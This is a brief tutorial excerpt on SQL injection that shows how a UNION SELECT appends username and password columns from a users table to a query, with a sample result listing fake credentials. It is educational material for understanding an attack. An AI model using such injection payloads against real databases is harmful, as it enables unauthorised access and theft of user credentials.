 The UNION keyword

In the case of SQL Injection the UNION command is used to append results from a sensitive table to the impacted query.

SELECT articleId, title, description FROM transactions
WHERE userId=15125
UNION SELECT 1, username, password FROM users

| articleId | title | description |
|---|---|---|
| 2 | "About Us" | "This is the about page" |
| 3 | "Home" | "This is the home page" |
| 1 | admin | @dm!n |
| 1 | jdoe | p@$$w0rd |